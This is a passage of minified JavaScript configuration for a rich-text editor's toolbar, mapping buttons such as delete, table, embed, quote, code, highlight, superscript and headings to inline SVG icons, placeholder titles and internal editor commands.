3.87868C3.31607 4.44129 3 5.20435 3 6V14C3 14.7956 3.31607 15.5587 3.87868 16.1213C4.44129 16.6839 5.20435 17 6 17H7V18C7 19.6569 8.34315 21 10 21H18C19.6569 21 21 19.6569 21 18V10C21 8.34315 19.6569 7 18 7H17V6C17 5.20435 16.6839 4.44129 16.1213 3.87868C15.5587 3.31607 14.7956 3 14 3H6ZM15 7V6C15 5.73478 14.8946 5.48043 14.7071 5.29289C14.5196 5.10536 14.2652 5 14 5H6C5.73478 5 5.48043 5.10536 5.29289 5.29289C5.10536 5.48043 5 5.73478 5 6V14C5 14.2652 5.10536 14.5196 5.29289 14.7071C5.48043 14.8946 5.73478 15 6 15H7V10C7 8.34315 8.34315 7 10 7H15ZM9 16V18C9 18.5523 9.44772 19 10 19H18C18.5523 19 19 18.5523 19 18V10C19 9.44772 18.5523 9 18 9H16H10C9.44772 9 9 9.44772 9 10V16Z"/></svg>',command:"block.duplicate"},trash:{title:"## buttons.delete ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10 2C9.46957 2 8.96086 2.21071 8.58579 2.58579C8.21071 2.96086 8 3.46957 8 4V6H5.01218H4.99004H4C3.44772 6 3 6.44772 3 7C3 7.55229 3.44772 8 4 8H4.07986L5.00034 19.0458C5.01222 19.8249 5.32687 20.5695 5.87867 21.1213C6.44128 21.6839 7.20434 22 7.99999 22H16C16.7956 22 17.5587 21.6839 18.1213 21.1213C18.6731 20.5695 18.9878 19.8249 18.9996 19.0458L19.9201 8H20C20.5523 8 21 7.55229 21 7C21 6.44772 20.5523 6 20 6H19.0099H18.9878H16V4C16 3.46957 15.7893 2.96086 15.4142 2.58579C15.0391 2.21071 14.5304 2 14 2H10ZM14 6V4L10 4L10 6H14ZM9 8H6.08679L6.99654 18.9169C6.99884 18.9446 6.99999 18.9723 6.99999 19C6.99999 19.2652 7.10535 19.5196 7.29289 19.7071C7.48042 19.8946 7.73478 20 7.99999 20H16C16.2652 20 16.5196 19.8946 16.7071 19.7071C16.8946 19.5196 17 19.2652 17 19C17 18.9723 17.0011 18.9446 17.0034 18.9169L17.9132 8H15H9ZM10 10C10.5523 10 11 10.4477 11 11V17C11 17.5523 10.5523 18 10 18C9.44772 18 9 17.5523 9 17V11C9 10.4477 9.44772 10 10 10ZM15 11C15 10.4477 14.5523 10 14 10C13.4477 10 13 10.4477 13 11V17C13 17.5523 13.4477 18 14 18C14.5523 18 15 17.5523 15 17V11Z"/></svg>',danger:!0,command:"block.remove"},table:{title:"## buttons.table ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 4C4.73478 4 4.48043 4.10536 4.29289 4.29289C4.10536 4.48043 4 4.73478 4 5V9H9V4H5ZM5 2C4.20435 2 3.44129 2.31607 2.87868 2.87868C2.31607 3.44129 2 4.20435 2 5V19C2 19.7957 2.31607 20.5587 2.87868 21.1213C3.44129 21.6839 4.20435 22 5 22H19C19.7957 22 20.5587 21.6839 21.1213 21.1213C21.6839 20.5587 22 19.7957 22 19V5C22 4.20435 21.6839 3.44129 21.1213 2.87868C20.5587 2.31607 19.7957 2 19 2H5ZM11 4V9H20V5C20 4.73478 19.8946 4.48043 19.7071 4.29289C19.5196 4.10536 19.2652 4 19 4H11ZM20 11H11V20H19C19.2652 20 19.5196 19.8946 19.7071 19.7071C19.8946 19.5196 20 19.2652 20 19V11ZM9 20V11H4V19C4 19.2652 4.10536 19.5196 4.29289 19.7071C4.48043 19.8946 4.73478 20 5 20H9Z"/></svg>',observer:"table.observe",command:"block.add"},"cell-setting":{title:"## table.cell-setting ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 3C6.55228 3 7 3.44772 7 4V7.17157C7.4179 7.31933 7.80192 7.55928 8.12132 7.87868C8.68393 8.44129 9 9.20435 9 10C9 10.7956 8.68393 11.5587 8.12132 12.1213C7.80192 12.4407 7.4179 12.6807 7 12.8284V20C7 20.5523 6.55228 21 6 21C5.44772 21 5 20.5523 5 20V12.8284C4.5821 12.6807 4.19808 12.4407 3.87868 12.1213C3.31607 11.5587 3 10.7956 3 10C3 9.20435 3.31607 8.44129 3.87868 7.87868C4.19808 7.55928 4.5821 7.31933 5 7.17157V4C5 3.44772 5.44772 3 6 3ZM12 3C12.5523 3 13 3.44772 13 4V13.1716C13.4179 13.3193 13.8019 13.5593 14.1213 13.8787C14.6839 14.4413 15 15.2043 15 16C15 16.7957 14.6839 17.5587 14.1213 18.1213C13.8019 18.4407 13.4179 18.6807 13 18.8284V20C13 20.5523 12.5523 21 12 21C11.4477 21 11 20.5523 11 20V18.8284C10.5821 18.6807 10.1981 18.4407 9.87868 18.1213C9.31607 17.5587 9 16.7957 9 16C9 15.2043 9.31607 14.4413 9.87868 13.8787C10.1981 13.5593 10.5821 13.3193 11 13.1716V4C11 3.44772 11.4477 3 12 3ZM18 3C18.5523 3 19 3.44772 19 4V4.17157C19.4179 4.31933 19.8019 4.55927 20.1213 4.87868C20.6839 5.44129 21 6.20435 21 7C21 7.79565 20.6839 8.55871 20.1213 9.12132C19.8019 9.44072 19.4179 9.68067 19 9.82843V20C19 20.5523 18.5523 21 18 21C17.4477 21 17 20.5523 17 20V9.82843C16.5821 9.68067 16.1981 9.44072 15.8787 9.12132C15.3161 8.55871 15 7.79565 15 7C15 6.20435 15.3161 5.44129 15.8787 4.87868C16.1981 4.55927 16.5821 4.31933 17 4.17157V4C17 3.44772 17.4477 3 18 3ZM18 6C17.7348 6 17.4804 6.10536 17.2929 6.29289C17.1054 6.48043 17 6.73478 17 7C17 7.26522 17.1054 7.51957 17.2929 7.70711C17.4804 7.89464 17.7348 8 18 8C18.2652 8 18.5196 7.89464 18.7071 7.70711C18.8946 7.51957 19 7.26522 19 7C19 6.73478 18.8946 6.48043 18.7071 6.29289C18.5196 6.10536 18.2652 6 18 6ZM6 9C5.73478 9 5.48043 9.10536 5.29289 9.29289C5.10536 9.48043 5 9.73478 5 10C5 10.2652 5.10536 10.5196 5.29289 10.7071C5.48043 10.8946 5.73478 11 6 11C6.26522 11 6.51957 10.8946 6.70711 10.7071C6.89464 10.5196 7 10.2652 7 10C7 9.73478 6.89464 9.48043 6.70711 9.29289C6.51957 9.10536 6.26522 9 6 9ZM12 15C11.7348 15 11.4804 15.1054 11.2929 15.2929C11.1054 15.4804 11 15.7348 11 16C11 16.2652 11.1054 16.5196 11.2929 16.7071C11.4804 16.8946 11.7348 17 12 17C12.2652 17 12.5196 16.8946 12.7071 16.7071C12.8946 16.5196 13 16.2652 13 16C13 15.7348 12.8946 15.4804 12.7071 15.2929C12.5196 15.1054 12.2652 15 12 15Z"/></svg>',command:"table.cellSetting"},embed:{title:"## buttons.embed ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 6C5.73478 6 5.48043 6.10536 5.29289 6.29289C5.10536 6.48043 5 6.73478 5 7V11C5 11.2652 4.89464 11.5196 4.70711 11.7071L4.41421 12L4.70711 12.2929C4.89464 12.4804 5 12.7348 5 13V17C5 17.2652 5.10536 17.5196 5.29289 17.7071C5.48043 17.8946 5.73478 18 6 18C6.55228 18 7 18.4477 7 19C7 19.5523 6.55228 20 6 20C5.20435 20 4.44129 19.6839 3.87868 19.1213C3.31607 18.5587 3 17.7956 3 17V13.4142L2.29289 12.7071C1.90237 12.3166 1.90237 11.6834 2.29289 11.2929L3 10.5858V7C3 6.20435 3.31607 5.44129 3.87868 4.87868C4.44129 4.31607 5.20435 4 6 4C6.55228 4 7 4.44772 7 5C7 5.55228 6.55228 6 6 6ZM17 5C17 4.44772 17.4477 4 18 4C18.7956 4 19.5587 4.31607 20.1213 4.87868C20.6839 5.44129 21 6.20435 21 7V10.5858L21.7071 11.2929C22.0976 11.6834 22.0976 12.3166 21.7071 12.7071L21 13.4142V17C21 17.7957 20.6839 18.5587 20.1213 19.1213C19.5587 19.6839 18.7957 20 18 20C17.4477 20 17 19.5523 17 19C17 18.4477 17.4477 18 18 18C18.2652 18 18.5196 17.8946 18.7071 17.7071C18.8946 17.5196 19 17.2652 19 17V13C19 12.7348 19.1054 12.4804 19.2929 12.2929L19.5858 12L19.2929 11.7071C19.1054 11.5196 19 11.2652 19 11V7C19 6.73478 18.8946 6.48043 18.7071 6.29289C18.5196 6.10536 18.2652 6 18 6C17.4477 6 17 5.55228 17 5ZM12 8C12.5523 8 13 8.44772 13 9V11H15C15.5523 11 16 11.4477 16 12C16 12.5523 15.5523 13 15 13H13V15C13 15.5523 12.5523 16 12 16C11.4477 16 11 15.5523 11 15V13H9C8.44772 13 8 12.5523 8 12C8 11.4477 8.44772 11 9 11H11V9C11 8.44772 11.4477 8 12 8Z"/></svg>',observer:"embed.observe",command:"embed.popup"},quote:{title:"## buttons.quote ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.58579 5.58579C4.96086 5.21071 5.46957 5 6 5H9C9.53043 5 10.0391 5.21071 10.4142 5.58579C10.7893 5.96086 11 6.46957 11 7V13C11 14.5025 10.6219 15.8236 9.78098 16.8747C8.94259 17.9227 7.72684 18.5989 6.24262 18.9701C5.70684 19.1041 5.16387 18.7784 5.02988 18.2426C4.89588 17.7068 5.2216 17.1639 5.75738 17.0299C6.94016 16.7341 7.72441 16.2438 8.21927 15.6253C8.7116 15.0099 9 14.1645 9 13V12H6C5.46957 12 4.96086 11.7893 4.58579 11.4142C4.21071 11.0391 4 10.5304 4 10V7C4 6.46957 4.21071 5.96086 4.58579 5.58579ZM9 10V7L6 7L6 10H9ZM13.5858 5.58579C13.9609 5.21071 14.4696 5 15 5H18C18.5304 5 19.0391 5.21071 19.4142 5.58579C19.7893 5.96086 20 6.46957 20 7V13C20 14.5025 19.6219 15.8236 18.781 16.8747C17.9426 17.9227 16.7268 18.5989 15.2426 18.9701C14.7068 19.1041 14.1639 18.7784 14.0299 18.2426C13.8959 17.7068 14.2216 17.1639 14.7574 17.0299C15.9402 16.7341 16.7244 16.2438 17.2193 15.6253C17.7116 15.0099 18 14.1645 18 13V12H15C14.4696 12 13.9609 11.7893 13.5858 11.4142C13.2107 11.0391 13 10.5304 13 10V7C13 6.46957 13.2107 5.96086 13.5858 5.58579ZM18 10L18 7H15V10H18Z"/></svg>',command:"format.set"},layout:{title:"## buttons.layout ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.58579 2.58579C2.96086 2.21071 3.46957 2 4 2H20C20.5304 2 21.0391 2.21071 21.4142 2.58579C21.7893 2.96086 22 3.46957 22 4V20C22 20.5304 21.7893 21.0391 21.4142 21.4142C21.0391 21.7893 20.5304 22 20 22H4C3.46957 22 2.96086 21.7893 2.58579 21.4142C2.21071 21.0391 2 20.5304 2 20V4C2 3.46957 2.21071 2.96086 2.58579 2.58579ZM13 20H20V4H13V20ZM11 4V20H4V4H11Z"/></svg>',command:"layout.popup"},wrapper:{title:"## buttons.wrapper ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 6C4.73478 6 4.48043 6.10536 4.29289 6.29289C4.10536 6.48043 4 6.73478 4 7V17C4 17.2652 4.10536 17.5196 4.29289 17.7071C4.48043 17.8946 4.73478 18 5 18H19C19.2652 18 19.5196 17.8946 19.7071 17.7071C19.8946 17.5196 20 17.2652 20 17V7C20 6.73478 19.8946 6.48043 19.7071 6.29289C19.5196 6.10536 19.2652 6 19 6H5ZM2.87868 4.87868C3.44129 4.31607 4.20435 4 5 4H19C19.7957 4 20.5587 4.31607 21.1213 4.87868C21.6839 5.44129 22 6.20435 22 7V17C22 17.7957 21.6839 18.5587 21.1213 19.1213C20.5587 19.6839 19.7957 20 19 20H5C4.20435 20 3.44129 19.6839 2.87868 19.1213C2.31607 18.5587 2 17.7956 2 17V7C2 6.20435 2.31607 5.44129 2.87868 4.87868Z"/></svg>',command:"block.add"},todo:{title:"## buttons.todo ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.79289 3.79289C7.18342 3.40237 7.81658 3.40237 8.20711 3.79289C8.59763 4.18342 8.59763 4.81658 8.20711 5.20711L5.70711 7.70711C5.31658 8.09763 4.68342 8.09763 4.29289 7.70711L2.79289 6.20711C2.40237 5.81658 2.40237 5.18342 2.79289 4.79289C3.18342 4.40237 3.81658 4.40237 4.20711 4.79289L5 5.58579L6.79289 3.79289ZM10 6C10 5.44772 10.4477 5 11 5H20C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7H11C10.4477 7 10 6.55228 10 6ZM8.20711 9.79289C8.59763 10.1834 8.59763 10.8166 8.20711 11.2071L5.70711 13.7071C5.31658 14.0976 4.68342 14.0976 4.29289 13.7071L2.79289 12.2071C2.40237 11.8166 2.40237 11.1834 2.79289 10.7929C3.18342 10.4024 3.81658 10.4024 4.20711 10.7929L5 11.5858L6.79289 9.79289C7.18342 9.40237 7.81658 9.40237 8.20711 9.79289ZM10 12C10 11.4477 10.4477 11 11 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H11C10.4477 13 10 12.5523 10 12ZM8.20711 15.7929C8.59763 16.1834 8.59763 16.8166 8.20711 17.2071L5.70711 19.7071C5.31658 20.0976 4.68342 20.0976 4.29289 19.7071L2.79289 18.2071C2.40237 17.8166 2.40237 17.1834 2.79289 16.7929C3.18342 16.4024 3.81658 16.4024 4.20711 16.7929L5 17.5858L6.79289 15.7929C7.18342 15.4024 7.81658 15.4024 8.20711 15.7929ZM10 18C10 17.4477 10.4477 17 11 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H11C10.4477 19 10 18.5523 10 18Z"/></svg>',command:"format.set"},pre:{title:"## buttons.code-snippet ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.2425 3.02986C14.7783 3.16381 15.1041 3.70674 14.9701 4.24254L10.9701 20.2425C10.8362 20.7783 10.2933 21.1041 9.75746 20.9701C9.22167 20.8362 8.89591 20.2933 9.02986 19.7575L13.0299 3.75746C13.1638 3.22167 13.7067 2.89591 14.2425 3.02986ZM7.70711 7.29289C8.09763 7.68342 8.09763 8.31658 7.70711 8.70711L4.41421 12L7.70711 15.2929C8.09763 15.6834 8.09763 16.3166 7.70711 16.7071C7.31658 17.0976 6.68342 17.0976 6.29289 16.7071L2.29289 12.7071C1.90237 12.3166 1.90237 11.6834 2.29289 11.2929L6.29289 7.29289C6.68342 6.90237 7.31658 6.90237 7.70711 7.29289ZM16.2929 7.29289C16.6834 6.90237 17.3166 6.90237 17.7071 7.29289L21.7071 11.2929C22.0976 11.6834 22.0976 12.3166 21.7071 12.7071L17.7071 16.7071C17.3166 17.0976 16.6834 17.0976 16.2929 16.7071C15.9024 16.3166 15.9024 15.6834 16.2929 15.2929L19.5858 12L16.2929 8.70711C15.9024 8.31658 15.9024 7.68342 16.2929 7.29289Z"/></svg>',command:"block.add"},line:{title:"## buttons.line ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12C3 11.4477 3.44772 11 4 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H4C3.44772 13 3 12.5523 3 12Z"/></svg>',command:"block.add"},parent:{title:"## buttons.parent ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 6H16C16.5523 6 17 6.44772 17 7C17 7.55228 16.5523 8 16 8H9.41421L17.7071 16.2929C18.0976 16.6834 18.0976 17.3166 17.7071 17.7071C17.3166 18.0976 16.6834 18.0976 16.2929 17.7071L8 9.41421V16C8 16.5523 7.55228 17 7 17C6.44772 17 6 16.5523 6 16V7C6 6.44772 6.44772 6 7 6Z"/></svg>',command:"block.setParent"},code:{title:"## buttons.code ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.2425 3.02986C14.7783 3.16381 15.1041 3.70674 14.9701 4.24254L10.9701 20.2425C10.8362 20.7783 10.2933 21.1041 9.75746 20.9701C9.22167 20.8362 8.89591 20.2933 9.02986 19.7575L13.0299 3.75746C13.1638 3.22167 13.7067 2.89591 14.2425 3.02986ZM7.70711 7.29289C8.09763 7.68342 8.09763 8.31658 7.70711 8.70711L4.41421 12L7.70711 15.2929C8.09763 15.6834 8.09763 16.3166 7.70711 16.7071C7.31658 17.0976 6.68342 17.0976 6.29289 16.7071L2.29289 12.7071C1.90237 12.3166 1.90237 11.6834 2.29289 11.2929L6.29289 7.29289C6.68342 6.90237 7.31658 6.90237 7.70711 7.29289ZM16.2929 7.29289C16.6834 6.90237 17.3166 6.90237 17.7071 7.29289L21.7071 11.2929C22.0976 11.6834 22.0976 12.3166 21.7071 12.7071L17.7071 16.7071C17.3166 17.0976 16.6834 17.0976 16.2929 16.7071C15.9024 16.3166 15.9024 15.6834 16.2929 15.2929L19.5858 12L16.2929 8.70711C15.9024 8.31658 15.9024 7.68342 16.2929 7.29289Z"/></svg>',command:"inline.set",params:{tag:"code"}},underline:{title:"## buttons.underline ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 4C7.55228 4 8 4.44772 8 5V10C8 11.0609 8.42143 12.0783 9.17157 12.8284C9.92172 13.5786 10.9391 14 12 14C13.0609 14 14.0783 13.5786 14.8284 12.8284C15.5786 12.0783 16 11.0609 16 10V5C16 4.44772 16.4477 4 17 4C17.5523 4 18 4.44772 18 5V10C18 11.5913 17.3679 13.1174 16.2426 14.2426C15.1174 15.3679 13.5913 16 12 16C10.4087 16 8.88258 15.3679 7.75736 14.2426C6.63214 13.1174 6 11.5913 6 10V5C6 4.44772 6.44772 4 7 4ZM4 19C4 18.4477 4.44772 18 5 18H19C19.5523 18 20 18.4477 20 19C20 19.5523 19.5523 20 19 20H5C4.44772 20 4 19.5523 4 19Z"/></svg>',command:"inline.set",params:{tag:"u"}},highlight:{title:"## buttons.highlight ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7929 3.79289C13.5109 3.07492 14.4846 2.67157 15.5 2.67157C16.5154 2.67157 17.4891 3.07492 18.2071 3.79289C18.9251 4.51086 19.3284 5.48464 19.3284 6.5C19.3284 7.51536 18.9251 8.48913 18.2071 9.2071L17.2085 10.2057C17.2081 10.2061 17.2076 10.2066 17.2071 10.2071C17.2066 10.2076 17.2061 10.2081 17.2057 10.2085L9.20854 18.2057C9.20807 18.2061 9.20759 18.2066 9.20711 18.2071C9.20663 18.2076 9.20615 18.2081 9.20567 18.2085L7.70711 19.7071C7.51957 19.8946 7.26522 20 7 20H3C2.44772 20 2 19.5523 2 19V15C2 14.7348 2.10536 14.4804 2.29289 14.2929L12.7929 3.79289ZM12.5 6.91421L5.91421 13.5L8.5 16.0858L15.0858 9.5L12.5 6.91421ZM16.5 8.08579L13.9142 5.5L14.2071 5.2071C14.55 4.86421 15.0151 4.67157 15.5 4.67157C15.9849 4.67157 16.45 4.86421 16.7929 5.2071C17.1358 5.55 17.3284 6.01507 17.3284 6.5C17.3284 6.98493 17.1358 7.44999 16.7929 7.79289L16.5 8.08579ZM7.08579 17.5L4.5 14.9142L4 15.4142V18H6.58579L7.08579 17.5ZM16.2929 14.2929C16.4804 14.1054 16.7348 14 17 14H21C21.5523 14 22 14.4477 22 15V19C22 19.5523 21.5523 20 21 20H13C12.5955 20 12.2309 19.7564 12.0761 19.3827C11.9213 19.009 12.0069 18.5789 12.2929 18.2929L16.2929 14.2929ZM20 16H17.4142L15.4142 18H20V16Z"/></svg>',command:"inline.set",params:{tag:"mark"}},sup:{title:"## buttons.superscript ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M17.9565 3.09068C18.7281 2.88025 19.5517 2.98495 20.2461 3.38175C20.5899 3.57822 20.8917 3.8405 21.1342 4.1536C21.3767 4.4667 21.5551 4.82449 21.6593 5.20655C21.7635 5.5886 21.7914 5.98744 21.7415 6.38029C21.6915 6.77313 21.5647 7.1523 21.3682 7.49613C21.3352 7.55397 21.2964 7.60836 21.2526 7.6585L19.2037 9.99999H21C21.5523 9.99999 22 10.4477 22 11C22 11.5523 21.5523 12 21 12H17C16.6076 12 16.2515 11.7705 16.0893 11.4132C15.9272 11.0559 15.989 10.6368 16.2474 10.3415L19.6701 6.42985C19.7146 6.33455 19.7441 6.23275 19.7574 6.12807C19.7743 5.99576 19.7648 5.86144 19.7298 5.73278C19.6947 5.60411 19.6346 5.48362 19.5529 5.37818C19.4713 5.27273 19.3696 5.1844 19.2538 5.11824C19.02 4.9846 18.7426 4.94934 18.4828 5.02021C18.2229 5.09108 18.0019 5.26227 17.8682 5.49613C17.5942 5.97565 16.9834 6.14225 16.5038 5.86824C16.0243 5.59423 15.8577 4.98337 16.1317 4.50385C16.5285 3.80945 17.1849 3.30112 17.9565 3.09068ZM4.37528 6.21913C4.80654 5.87412 5.43584 5.94404 5.78084 6.3753L8.99998 10.3992L12.2191 6.3753C12.5641 5.94404 13.1934 5.87412 13.6247 6.21913C14.0559 6.56414 14.1259 7.19343 13.7808 7.62469L10.2806 12L13.7808 16.3753C14.1259 16.8066 14.0559 17.4359 13.6247 17.7809C13.1934 18.1259 12.5641 18.056 12.2191 17.6247L8.99998 13.6008L5.78084 17.6247C5.43584 18.056 4.80654 18.1259 4.37528 17.7809C3.94402 17.4359 3.8741 16.8066 4.21911 16.3753L7.71935 12L4.21911 7.62469C3.8741 7.19343 3.94402 6.56414 4.37528 6.21913Z"/></svg>',command:"inline.set",params:{tag:"sup"}},sub:{title:"## buttons.subscript ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.37528 6.21914C4.80654 5.87413 5.43584 5.94405 5.78084 6.37531L8.99998 10.3992L12.2191 6.37531C12.5641 5.94405 13.1934 5.87413 13.6247 6.21914C14.0559 6.56415 14.1259 7.19344 13.7808 7.6247L10.2806 12L13.7808 16.3753C14.1259 16.8066 14.0559 17.4359 13.6247 17.7809C13.1934 18.1259 12.5641 18.056 12.2191 17.6247L8.99998 13.6008L5.78084 17.6247C5.43584 18.056 4.80654 18.1259 4.37528 17.7809C3.94402 17.4359 3.8741 16.8066 4.21911 16.3753L7.71935 12L4.21911 7.6247C3.8741 7.19344 3.94402 6.56415 4.37528 6.21914ZM17.9565 12.0907C18.3386 11.9865 18.7374 11.9586 19.1303 12.0085C19.5231 12.0585 19.9023 12.1853 20.2461 12.3818C20.5899 12.5782 20.8917 12.8405 21.1342 13.1536C21.3767 13.4667 21.5551 13.8245 21.6593 14.2066C21.7635 14.5886 21.7914 14.9875 21.7415 15.3803C21.6915 15.7731 21.5647 16.1523 21.3682 16.4961C21.3352 16.554 21.2964 16.6084 21.2526 16.6585L19.2037 19H21C21.5523 19 22 19.4477 22 20C22 20.5523 21.5523 21 21 21H17C16.6076 21 16.2515 20.7705 16.0893 20.4132C15.9272 20.0559 15.989 19.6368 16.2474 19.3415L19.6701 15.4299C19.7146 15.3346 19.7441 15.2328 19.7574 15.1281C19.7743 14.9958 19.7648 14.8615 19.7298 14.7328C19.6947 14.6041 19.6346 14.4836 19.5529 14.3782C19.4713 14.2727 19.3696 14.1844 19.2538 14.1182C19.138 14.0521 19.0104 14.0094 18.878 13.9926C18.7457 13.9757 18.6114 13.9851 18.4828 14.0202C18.3541 14.0553 18.2336 14.1154 18.1282 14.1971C18.0227 14.2787 17.9344 14.3804 17.8682 14.4961C17.5942 14.9757 16.9834 15.1423 16.5038 14.8682C16.0243 14.5942 15.8577 13.9834 16.1317 13.5039C16.3282 13.16 16.5905 12.8583 16.9036 12.6158C17.2167 12.3733 17.5745 12.1949 17.9565 12.0907Z"/></svg>',command:"inline.set",params:{tag:"sub"}},removeinline:{title:"## buttons.clear-all-styles ##",position:"last",command:"inline.removeFormat"},heading:{title:"## buttons.heading ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H5C5.55228 5 6 5.44772 6 6C6 6.55228 5.55228 7 5 7V11H11V7C10.4477 7 10 6.55228 10 6C10 5.44772 10.4477 5 11 5H13C13.5523 5 14 5.44772 14 6C14 6.55228 13.5523 7 13 7V17C13.5523 17 14 17.4477 14 18C14 18.5523 13.5523 19 13 19H11C10.4477 19 10 18.5523 10 18C10 17.4477 10.4477 17 11 17V13H5V17C5.55228 17 6 17.4477 6 18C6 18.5523 5.55228 19 5 19H3C2.44772 19 2 18.5523 2 18C2 17.4477 2.44772 17 3 17V7C2.44772 7 2 6.55228 2 6ZM19.3827 9.07612C19.7564 9.2309 20 9.59554 20 10V18C20 18.5523 19.5523 19 19 19C18.4477 19 18 18.5523 18 18V12.4142L17.7071 12.7071C17.3166 13.0976 16.6834 13.0976 16.2929 12.7071C15.9024 12.3166 15.9024 11.6834 16.2929 11.2929L18.2929 9.29289C18.5789 9.0069 19.009 8.92134 19.3827 9.07612Z"/></svg>',command:"block.add"},text:{title:"## buttons.text ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 6C5 5.44772 5.44772 5 6 5H18C18.5523 5 19 5.44772 19 6C19 6.55228 18.5523 7 18 7H13V18C13 18.5523 12.5523 19 12 19C11.4477 19 11 18.5523 11 18V7H6C5.44772 7 5 6.55228 5 6Z"/></svg>',command:"format.set"},h1:{title:"## buttons.heading ## 1",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H5C5.55228 5 6 5.44772 6 6C6 6.55228 5.55228 7 5 7V11H11V7C10.4477 7 10 6.55228 10 6C10 5.44772 10.4477 5 11 5H13C13.5523 5 14 5.44772 14 6C14 6.55228 13.5523 7 13 7V17C13.5523 17 14 17.4477 14 18C14 18.5523 13.5523 19 13 19H11C10.4477 19 10 18.5523 10 18C10 17.4477 10.4477 17 11 17V13H5V17C5.55228 17 6 17.4477 6 18C6 18.5523 5.55228 19 5 19H3C2.44772 19 2 18.5523 2 18C2 17.4477 2.44772 17 3 17V7C2.44772 7 2 6.55228 2 6ZM19.3827 9.07612C19.7564 9.2309 20 9.59554 20 10V18C20 18.5523 19.5523 19 19 19C18.4477 19 18 18.5523 18 18V12.4142L17.7071 12.7071C17.3166 13.0976 16.6834 13.0976 16.2929 12.7071C15.9024 12.3166 15.9024 11.6834 16.2929 11.2929L18.2929 9.29289C18.5789 9.0069 19.009 8.92134 19.3827 9.07612Z"/></svg>',command:"format.set"},h2:{title:"## buttons.heading ## 2",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H5C5.55228 5 6 5.44772 6 6C6 6.55228 5.55228 7 5 7V11H11V7C10.4477 7 10 6.55228 10 6C10 5.44772 10.4477 5 11 5H13C13.5523 5 14 5.44772 14 6C14 6.55228 13.5523 7 13 7V17C13.5523 17 14 17.4477 14 18C14 18.5523 13.5523 19 13 19H11C10.4477 19 10 18.5523 10 18C10 17.4477 10.4477 17 11 17V13H5V17C5.55228 17 6 17.4477 6 18C6 18.5523 5.55228 19 5 19H3C2.44772 19 2 18.5523 2 18C2 17.4477 2.44772 17 3 17V7C2.44772 7 2 6.55228 2 6ZM19 11C18.7348 11 18.4804 11.1054 18.2929 11.2929C18.1054 11.4804 18 11.7348 18 12C18 12.5523 17.5523 13 17 13C16.4477 13 16 12.5523 16 12C16 11.2043 16.3161 10.4413 16.8787 9.87868C17.4413 9.31607 18.2043 9 19 9C19.7957 9 20.5587 9.31607 21.1213 9.87868C21.6839 10.4413 22 11.2043 22 12C22 12.5095 21.8269 12.9956 21.6442 13.3786C21.4547 13.776 21.2129 14.1483 20.9883 14.4523L20.9769 14.4674L19.0297 17.001H21C21.5523 17.001 22 17.4487 22 18.001C22 18.5533 21.5523 19.001 21 19.001H17C16.6191 19.001 16.2713 18.7846 16.103 18.443C15.9346 18.1013 15.975 17.6936 16.2071 17.3916L19.3851 13.2564C19.5575 13.0223 19.7216 12.7639 19.839 12.5176C19.9646 12.2544 20 12.0815 20 12C20 11.7348 19.8946 11.4804 19.7071 11.2929C19.5196 11.1054 19.2652 11 19 